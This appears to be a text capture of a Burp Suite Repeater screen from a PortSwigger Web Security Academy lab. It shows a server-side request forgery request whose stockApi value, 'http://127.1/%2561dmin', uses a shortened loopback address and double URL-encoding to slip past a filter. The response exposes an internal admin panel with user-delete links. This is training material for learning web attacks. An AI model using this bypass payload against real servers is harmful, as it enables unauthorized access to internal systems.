 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0a9e00ad034d65a28029
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9e00ad034d65a28029c1c00022008d.web-security-academy.net
3 Cookie: session=HXehefnoVrBIuIURsbkJBUeCUv7NwOtH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9e00ad034d65a28029c1c00022008d.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a9e00ad034d65a28029c1c00022008d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
delete × 4 matches